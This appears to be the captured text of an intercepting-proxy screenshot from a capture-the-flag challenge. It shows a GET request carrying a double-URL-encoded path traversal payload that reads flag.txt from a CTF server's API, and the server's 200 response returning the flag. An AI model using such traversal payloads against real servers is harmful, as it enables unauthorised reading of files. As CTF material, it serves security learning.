 Request
Pretty Raw Hex
\n
1 GET /api/read/public/%252E%252E%252F%252E%252E%252Fflag%252Etxt HTTP/1.1
2 Host: 3.64.250.135:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=eyJjcmVkaXQiOjEwMCwid29yZHNfYmFsYW5jZSI6MX0.ZayssQ.uEtKq7MtcmfLy7YGhVchvKvw4EU
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Sun, 21 Jan 2024 06:39:41 GMT
4 Content-Type: application/json
5 Content-Length: 137
6 Connection: close
7 Vary: Cookie
8
9 {
"msg":
"MAPNA{uhhh-1-7h1nk-1-f0r607-70-ch3ck-cr3d17>0-4b331d4b}\n\n... Charge your account to unlock
more of the novel!",
"success":true
}
10